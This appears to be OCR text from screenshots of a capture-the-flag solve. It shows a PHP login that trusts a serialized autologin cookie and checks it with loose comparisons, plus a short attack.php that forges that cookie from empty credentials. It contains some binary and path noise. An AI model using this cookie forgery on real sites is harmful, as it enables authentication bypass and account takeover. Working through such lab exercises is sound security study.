 Terminator
En
~/kaizen/fun_with_flags_1
x�K�2��.���R*-N-�K�MU�.�2�R Q@т������ �h-�L;
john@john-Latitude-E7440: ~/kaizen/fun_with_flags_1
$ ./attack.php
eJxLtDKyqi62srBSKi1OLcpLzE1Vsi62MrBSAlFA0YLE4uLy/KIUuGgtAItMDzs=
john@john-Latitude-E7440: ~/kaizen/fun_with_flags_1
$
+
+    $sql = "SELECT password
+            FROM members
+            WHERE username = :username";
+
+    $stmt = $db->prepare($sql);
+    $stmt->bindParam(':username', $data['username']);
+    $stmt->execute();
+
+    $password = $stmt->fetchColumn();
+
+    if ($data['password'] == $password && $data['captcha_c
ode'] == true) {
+
+        $_SESSION['username'] = $data['username'];
+
+        if (isset($_POST['remember']) && $_POST['remember'
] == "1") {
+            $cookie = serialize($data);
+            $cookie = gzcompress($cookie);
+            $cookie = base64_encode($cookie);
+            setcookie('autologin', $cookie, time()+2592000
, '/', false, false, true);
+        }
:
~/kaizen/fun_with_flags_1/attack.php - Sublime Text (UNREGISTERED)
attack.php
1 #!/usr/bin/php7.0
2
3 <?php
4
5
6
7     $data = array('username' => '',
8                   'password' => '' );
9
10    echo(base64_encode(gzcompress(serialize($
data))));
11
12 ?>
Line 10, Column 54
Tab Size: 4
PHP